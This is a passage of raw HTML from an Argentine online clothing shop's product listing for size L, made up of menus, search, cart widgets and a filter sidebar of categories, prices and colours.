	<li id="menu-item-13472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13472 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
</ul>
</li>
<li id="menu-item-8650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8650 level-0 aligned-left"><a class="elementor-item" href="#">Más <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10106 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/wp-login.php?action=register">Registrarse</a></li>
	<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8648 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
	<li id="menu-item-8651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8651 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
	<li id="menu-item-8652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8652 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
</ul>
</li>
<li id="menu-item-8018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8018 level-0 aligned-left"><a class="elementor-item" href="https://www.instagram.com/kiara_tienda/"><i class="fa fa-instagram"></i>Seguinos</a></li>
<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/"><i class="fa fa-user-o"></i>Log in</a></li>
</ul></div>        </nav>
 
				</div>

				<div class="header-right col-lg-3">
					<!-- Search -->
					<div class="search"> 
	                	
	
		<div id="tbay-search-form-canvas" class="tbay-search-form">
		<button type="button" class="btn-search-icon search-open icon">
										<i class="linear-icon-magnifier"></i>
					</button>
		<div class="sidebar-canvas-search">

			<div class="sidebar-content">

				<button type="button" class="btn-search-close">
					Cerca de	<i class="linear-icon-cross2"></i>
				</button>

				<form action="https://kiaraweb.com.ar/" method="get" class="searchform urna-ajax-search" data-search-in="all" data-thumbnail="1" data-appendto=".search-results-LdlV1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
					<div class="form-group">
						<div class="input-group">

							<input data-style="right" type="text" placeholder="Buscar..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

							<div class="search-results-wrapper">
								<div class="urna-search-results search-results-LdlV1" data-ajaxsearch="1" data-price="1"></div>
							</div>
							<div class="button-group input-group-addon">
								<button type="submit" class="button-search btn btn-sm icon">
									<i class="linear-icon-magnifier"></i>
								</button>
							</div>

															

								<div class="select-category input-group-addon">

									<span class="category-title">Buscar en:</span>
									
									 
									<select  name='product_cat' id='product-cat-LdlV1' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas</option>
	<option class="level-0" value="jean">Jean</option>
	<option class="level-0" value="oportunidades-2">Oportunidades</option>
	<option class="level-0" value="pantalones">Pantalones</option>
	<option class="level-0" value="remeras">Remeras</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar</option>
	<option class="level-0" value="sweater">Sweaters</option>
	<option class="level-0" value="ultima-semana">Última Semana</option>
</select>
									
							  	</div>
						  		
							<input type="hidden" name="post_type" value="product" class="post_type" />
						</div>
						
					</div>
				</form>

			</div>

		</div>
	</div>

					</div>
					<!-- My-account -->
					

	<div class="tbay-login">

		  

				
				<a  href="https://kiaraweb.com.ar/mi-cuenta/" title="Inicie sesión o Regístrese"><i class="linear-icon-user"></i><span>Inicie sesión o Regístrese</span></a>          	
		 

	</div>
	
 					<!-- Wishlist -->
					
<div class="top-wishlist">
	<a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/">
			<i class="linear-icon-heart"></i>
		<span class="count_wishlist">0</span>
		</a>
</div>
					
										<!-- Cart -->
					<div class="top-cart hidden-xs">
						<div class="tbay-topcart">
 <div id="cart-IcxpM" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Ver Carrito">
	        
        <span class="cart-icon">
                                <i class="linear-icon-bag"></i>
                
                        <span class="mini-cart-items">
               0            </span>
        </span>
                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span></span>
            
        </span>

                </a>      

              
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
				<h3 class="widget-title heading-title">Carrito</h3>
				<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
			</div>
			
			<div class="widget_shopping_cart_content">
				
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
			</div>
    	</div>
    	    </div>
</div>    					</div>
										<!-- Canvas-menu -->
														</div>
				
            </div>
        </div>
    </div>

    <div id="nav-cover"></div>
</header>

	
	<div id="tbay-main-content">
	<div id="main-wrapper" class="shop-left active-ajax-filter main-wrapper ">
		<section id="tbay-breadscrumb"  class="tbay-breadscrumb  breadcrumbs-text active-nav-right"><div class="container "><div class="breadscrumb-inner"><ol class="tbay-woocommerce-breadcrumb breadcrumb"><li><a href="https://kiaraweb.com.ar">Tienda</a></li><li>Talle del producto</li><li>L</li></ol><a href="javascript:history.back()" class="urna-back-btn"><i class="linear-icon-arrow-left"></i><span class="text">Página anterior</span></a></div></div></section>
		<div id="main-container" class="container inner">
			<div class="row">
				
				<div id="main" class="pull-right archive-shop col-xs-12 col-md-12 col-lg-9 content"><!-- .content -->

				<header class="woocommerce-products-header">
	
	</header>
<div class="tbay-filter">


        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div>        <div class="display-mode-warpper">
            <a href="javascript:void(0);" id="display-mode-grid" class="display-mode-btn active" title="Cuadrícula" ><i class="linear-icon-icons"></i></a>
            <a href="javascript:void(0);" id="display-mode-grid2" class="display-mode-btn grid2  hidden-xs" title="Grid 2" ><i class="linear-icon-border-all"></i></a>
            <a href="javascript:void(0);" id="display-mode-list" class="display-mode-btn list " title="Lista" ><i class="linear-icon-menu2"></i></a>
        </div>

        <p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 6 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
            <div id="tbay-ajax-filter-btn" class="tbay-ajax-filter-btn hidden-xs hidden-sm">
                <button class="btn">
                    <i class="linear-icon-equalizer filter-icon"></i>Filtro                    <i class="linear-icon-chevron-down"></i>
                </button>
            </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Orden de tienda">
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>            <div id="tbay-ajax-filter-sidebar" class="ajax-filter-sidebar">
                


    

            <div class="woof  "  data-shortcode="woof " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_radio woof_container_product_cat woof_container_0 woof_container_categoras">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_categoras">
                                            <h4>
                            Categorías                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                        <li class="woof_term_534 ">
                <input type="radio" disabled="" id="woof_534_696933b36c0ed" class="woof_radio_term woof_radio_term_534" data-slug="promociones" data-term-id="534" name="product_cat" value="534"  />
                <label class="woof_radio_label " for="woof_534_696933b36c0ed">Promociones<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="product_cat" data-term-id="534" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_534"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Promociones" data-anchor="woof_n_product_cat_promociones" />

            </li>
                                    <li class="woof_term_531 ">
                <input type="radio"  id="woof_531_696933b36c104" class="woof_radio_term woof_radio_term_531" data-slug="oportunidades-2" data-term-id="531" name="product_cat" value="531"  />
                <label class="woof_radio_label " for="woof_531_696933b36c104">Oportunidades<span class="woof_radio_count">(5)</span></label>

                <a href="#" data-name="product_cat" data-term-id="531" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_531"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Oportunidades" data-anchor="woof_n_product_cat_oportunidades-2" />

            </li>
                                    <li class="woof_term_212 ">
                <input type="radio"  id="woof_212_696933b36c10d" class="woof_radio_term woof_radio_term_212" data-slug="ultima-semana" data-term-id="212" name="product_cat" value="212"  />
                <label class="woof_radio_label " for="woof_212_696933b36c10d">Última Semana<span class="woof_radio_count">(27)</span></label>

                <a href="#" data-name="product_cat" data-term-id="212" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_212"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Última Semana" data-anchor="woof_n_product_cat_ultima-semana" />

            </li>
                                    <li class="woof_term_454 ">
                <input type="radio"  id="woof_454_696933b36c115" class="woof_radio_term woof_radio_term_454" data-slug="sweater" data-term-id="454" name="product_cat" value="454"  />
                <label class="woof_radio_label " for="woof_454_696933b36c115">Sweaters<span class="woof_radio_count">(24)</span></label>

                <a href="#" data-name="product_cat" data-term-id="454" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_454"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Sweaters" data-anchor="woof_n_product_cat_sweater" />

            </li>
                                    <li class="woof_term_213 ">
                <input type="radio"  id="woof_213_696933b36c11c" class="woof_radio_term woof_radio_term_213" data-slug="remeras" data-term-id="213" name="product_cat" value="213"  />
                <label class="woof_radio_label " for="woof_213_696933b36c11c">Remeras<span class="woof_radio_count">(7)</span></label>

                <a href="#" data-name="product_cat" data-term-id="213" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_213"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Remeras" data-anchor="woof_n_product_cat_remeras" />

            </li>
                                    <li class="woof_term_216 ">
                <input type="radio"  id="woof_216_696933b36c129" class="woof_radio_term woof_radio_term_216" data-slug="pantalones" data-term-id="216" name="product_cat" value="216"  />
                <label class="woof_radio_label " for="woof_216_696933b36c129">Pantalones<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="product_cat" data-term-id="216" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_216"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Pantalones" data-anchor="woof_n_product_cat_pantalones" />

            </li>
                                    <li class="woof_term_214 ">
                <input type="radio"  id="woof_214_696933b36c131" class="woof_radio_term woof_radio_term_214" data-slug="blusas-camisas" data-term-id="214" name="product_cat" value="214"  />
                <label class="woof_radio_label " for="woof_214_696933b36c131">Blusas y Camisas<span class="woof_radio_count">(11)</span></label>

                <a href="#" data-name="product_cat" data-term-id="214" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_214"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Blusas y Camisas" data-anchor="woof_n_product_cat_blusas-camisas" />

            </li>
                                    <li class="woof_term_218 ">
                <input type="radio"  id="woof_218_696933b36c137" class="woof_radio_term woof_radio_term_218" data-slug="jean" data-term-id="218" name="product_cat" value="218"  />
                <label class="woof_radio_label " for="woof_218_696933b36c137">Jean<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="product_cat" data-term-id="218" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_218"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Jean" data-anchor="woof_n_product_cat_jean" />

            </li>
                                    <li class="woof_term_219 ">
                <input type="radio"  id="woof_219_696933b36c13e" class="woof_radio_term woof_radio_term_219" data-slug="blazers-chaquetas" data-term-id="219" name="product_cat" value="219"  />
                <label class="woof_radio_label " for="woof_219_696933b36c13e">Blazers y Abrigos<span class="woof_radio_count">(6)</span></label>

                <a href="#" data-name="product_cat" data-term-id="219" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_219"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Blazers y Abrigos" data-anchor="woof_n_product_cat_blazers-chaquetas" />

            </li>
                                    <li class="woof_term_15 ">
                <input type="radio"  id="woof_15_696933b36c145" class="woof_radio_term woof_radio_term_15" data-slug="sin-categorizar" data-term-id="15" name="product_cat" value="15"  />
                <label class="woof_radio_label " for="woof_15_696933b36c145">Sin categorizar<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="product_cat" data-term-id="15" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_15"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Sin categorizar" data-anchor="woof_n_product_cat_sin-categorizar" />

            </li>
            
                </ul>

                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Categorías del producto" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Precio                                                                        </h4>
                                                    <form method="get" action="https://kiaraweb.com.ar/talle/large/">
			<div class="price_slider_wrapper">
				<div class="price_slider" style="display:none;"></div>
				<div class="price_slider_amount">
					<input type="text" id="min_price" name="min_price" value="15900" data-min="15900" placeholder="Precio mínimo" />
					<input type="text" id="max_price" name="max_price" value="24500" data-max="24500" placeholder="Precio máximo" />
					<button type="submit" class="button">Filtro</button>
					<div class="price_label" style="display:none;">
						Precio: <span class="from"></span> &mdash; <span class="to"></span>
					</div>
					
					<div class="clear"></div>
				</div>
			</div>
		</form>                            </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_3 woof_container_color">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_color">
                                            <h4>
                            Color                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                        <li class="woof_term_536 ">
                <input type="radio" disabled="" id="woof_536_696933b36cb4f" class="woof_radio_term woof_radio_term_536" data-slug="19900" data-term-id="536" name="pa_color" value="536"  />
                <label class="woof_radio_label " for="woof_536_696933b36cb4f">19900<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="536" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_536"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="19900" data-anchor="woof_n_pa_color_19900" />

            </li>
                                    <li class="woof_term_528 ">
                <input type="radio" disabled="" id="woof_528_696933b36cb61" class="woof_radio_term woof_radio_term_528" data-slug="bordo" data-term-id="528" name="pa_color" value="528"  />
                <label class="woof_radio_label " for="woof_528_696933b36cb61">Bordo<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="528" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_528"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Bordo" data-anchor="woof_n_pa_color_bordo" />

            </li>
                                    <li class="woof_term_532 ">
                <input type="radio"  id="woof_532_696933b36cb6a" class="woof_radio_term woof_radio_term_532" data-slug="chocolate" data-term-id="532" name="pa_color" value="532"  />
                <label class="woof_radio_label " for="woof_532_696933b36cb6a">chocolate<span class="woof_radio_count">(5)</span></label>

                <a href="#" data-name="pa_color" data-term-id="532" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_532"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="chocolate" data-anchor="woof_n_pa_color_chocolate" />

            </li>
                                    <li class="woof_term_535 ">
                <input type="radio" disabled="" id="woof_535_696933b36cb72" class="woof_radio_term woof_radio_term_535" data-slug="colores" data-term-id="535" name="pa_color" value="535"  />
                <label class="woof_radio_label " for="woof_535_696933b36cb72">colores<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="535" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_535"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="colores" data-anchor="woof_n_pa_color_colores" />

            </li>
                                    <li class="woof_term_527 ">
                <input type="radio"  id="woof_527_696933b36cb79" class="woof_radio_term woof_radio_term_527" data-slug="rosa-viejo" data-term-id="527" name="pa_color" value="527"  />
                <label class="woof_radio_label " for="woof_527_696933b36cb79">Rosa viejo<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="527" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_527"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Rosa viejo" data-anchor="woof_n_pa_color_rosa-viejo" />

            </li>
                                    <li class="woof_term_529 ">
                <input type="radio" disabled="" id="woof_529_696933b36cb80" class="woof_radio_term woof_radio_term_529" data-slug="verde-3" data-term-id="529" name="pa_color" value="529"  />
                <label class="woof_radio_label " for="woof_529_696933b36cb80">verde<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="529" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_529"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="verde" data-anchor="woof_n_pa_color_verde-3" />

            </li>
                                    <li class="woof_term_518 ">
                <input type="radio" disabled="" id="woof_518_696933b36cb87" class="woof_radio_term woof_radio_term_518" data-slug="dulce-de-leche" data-term-id="518" name="pa_color" value="518"  />
                <label class="woof_radio_label " for="woof_518_696933b36cb87">dulce de leche<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="518" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_518"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="dulce de leche" data-anchor="woof_n_pa_color_dulce-de-leche" />

            </li>
                                    <li class="woof_term_162 ">
                <input type="radio"  id="woof_162_696933b36cb8e" class="woof_radio_term woof_radio_term_162" data-slug="blanco" data-term-id="162" name="pa_color" value="162"  />
                <label class="woof_radio_label " for="woof_162_696933b36cb8e">Blanco<span class="woof_radio_count">(21)</span></label>

                <a href="#" data-name="pa_color" data-term-id="162" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_162"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Blanco" data-anchor="woof_n_pa_color_blanco" />

            </li>
                                    <li class="woof_term_521 ">
                <input type="radio"  id="woof_521_696933b36cb95" class="woof_radio_term woof_radio_term_521" data-slug="tiza" data-term-id="521" name="pa_color" value="521"  />
                <label class="woof_radio_label " for="woof_521_696933b36cb95">Tiza<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="521" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_521"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Tiza" data-anchor="woof_n_pa_color_tiza" />

            </li>
                                    <li class="woof_term_220 ">
                <input type="radio"  id="woof_220_696933b36cb9c" class="woof_radio_term woof_radio_term_220" data-slug="crudo" data-term-id="220" name="pa_color" value="220"  />
                <label class="woof_radio_label " for="woof_220_696933b36cb9c">Crudo<span class="woof_radio_count">(11)</span></label>

                <a href="#" data-name="pa_color" data-term-id="220" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_220"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Crudo" data-anchor="woof_n_pa_color_crudo" />

            </li>
                                    <li class="woof_term_491 ">
                <input type="radio" disabled="" id="woof_491_696933b36cba3" class="woof_radio_term woof_radio_term_491" data-slug="natural" data-term-id="491" name="pa_color" value="491"  />
                <label class="woof_radio_label " for="woof_491_696933b36cba3">Natural<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="491" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_491"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Natural" data-anchor="woof_n_pa_color_natural" />

            </li>
                                    <li class="woof_term_109 ">
                <input type="radio"  id="woof_109_696933b36cba9" class="woof_radio_term woof_radio_term_109" data-slug="beige" data-term-id="109" name="pa_color" value="109"  />
                <label class="woof_radio_label " for="woof_109_696933b36cba9">Beige Claro<span class="woof_radio_count">(11)</span></label>

                <a href="#" data-name="pa_color" data-term-id="109" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_109"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Beige Claro" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_298 ">
                <input type="radio"  id="woof_298_696933b36cbb1" class="woof_radio_term woof_radio_term_298" data-slug="te" data-term-id="298" name="pa_color" value="298"  />
                <label class="woof_radio_label " for="woof_298_696933b36cbb1">Beige<span class="woof_radio_count">(11)</span></label>

                <a href="#" data-name="pa_color" data-term-id="298" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_298"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_te" />

            </li>
                                    <li class="woof_term_474 ">
                <input type="radio" disabled="" id="woof_474_696933b36cbb8" class="woof_radio_term woof_radio_term_474" data-slug="dorado" data-term-id="474" name="pa_color" value="474"  />
                <label class="woof_radio_label " for="woof_474_696933b36cbb8">Dorado<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="474" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_474"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Dorado" data-anchor="woof_n_pa_color_dorado" />

            </li>
                                    <li class="woof_term_497 ">
                <input type="radio"  id="woof_497_696933b36cbbf" class="woof_radio_term woof_radio_term_497" data-slug="rosa-claro" data-term-id="497" name="pa_color" value="497"  />
                <label class="woof_radio_label " for="woof_497_696933b36cbbf">Rosa Claro<span class="woof_radio_count">(2)</span></label>

                <a href="#" data-name="pa_color" data-term-id="497" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_497"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Rosa Claro" data-anchor="woof_n_pa_color_rosa-claro" />

            </li>
                                    <li class="woof_term_160 ">
                <input type="radio"  id="woof_160_696933b36cbc6" class="woof_radio_term woof_radio_term_160" data-slug="rosa" data-term-id="160" name="pa_color" value="160"  />
                <label class="woof_radio_label " for="woof_160_696933b36cbc6">Rosa<span class="woof_radio_count">(16)</span></label>

                <a href="#" data-name="pa_color" data-term-id="160" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_160"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Rosa" data-anchor="woof_n_pa_color_rosa" />

            </li>
                                    <li class="woof_term_229 ">
                <input type="radio" disabled="" id="woof_229_696933b36cbd2" class="woof_radio_term woof_radio_term_229" data-slug="coral" data-term-id="229" name="pa_color" value="229"  />
                <label class="woof_radio_label " for="woof_229_696933b36cbd2">Coral<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="229" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_229"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Coral" data-anchor="woof_n_pa_color_coral" />

            </li>
                                    <li class="woof_term_516 ">
                <input type="radio" disabled="" id="woof_516_696933b36cbd9" class="woof_radio_term woof_radio_term_516" data-slug="rosa-oscuro" data-term-id="516" name="pa_color" value="516"  />
                <label class="woof_radio_label " for="woof_516_696933b36cbd9">Rosa Oscuro<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="516" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_516"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Rosa Oscuro" data-anchor="woof_n_pa_color_rosa-oscuro" />

            </li>
                                    <li class="woof_term_302 ">
                <input type="radio"  id="woof_302_696933b36cbe0" class="woof_radio_term woof_radio_term_302" data-slug="fucsia" data-term-id="302" name="pa_color" value="302"  />
                <label class="woof_radio_label " for="woof_302_696933b36cbe0">Fucsia<span class="woof_radio_count">(3)</span></label>

                <a href="#" data-name="pa_color" data-term-id="302" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_302"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Fucsia" data-anchor="woof_n_pa_color_fucsia" />

            </li>
                                    <li class="woof_term_242 ">
                <input type="radio" disabled="" id="woof_242_696933b36cbe7" class="woof_radio_term woof_radio_term_242" data-slug="amarillo" data-term-id="242" name="pa_color" value="242"  />
                <label class="woof_radio_label " for="woof_242_696933b36cbe7">Amarillo<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="242" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_242"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Amarillo" data-anchor="woof_n_pa_color_amarillo" />

            </li>
                                    <li class="woof_term_268 ">
                <input type="radio" disabled="" id="woof_268_696933b36cbee" class="woof_radio_term woof_radio_term_268" data-slug="lima" data-term-id="268" name="pa_color" value="268"  />
                <label class="woof_radio_label " for="woof_268_696933b36cbee">Lima<span class="woof_radio_count">(0)</span></label>

                <a href="#" data-name="pa_color" data-term-id="268" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_268"><img src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Eliminar" /></a>

                                <input type="hidden" value="Lima" data-anchor="woof_n_pa_color_lima" />

            </li>
                                    <li class="woof_term_517 ">
                <input type="radio"  id="woof_517_696933b36cbf5" class="woof_radio_term woof_radio_term_517" data-slug="mostaza" data-term-id="517" name="pa_color" value="517"  />
                <label class="woof_radio_label " for="woof_517_696933b36cbf5">Mostaza<span class="woof_radio_count">(2)</span></label>

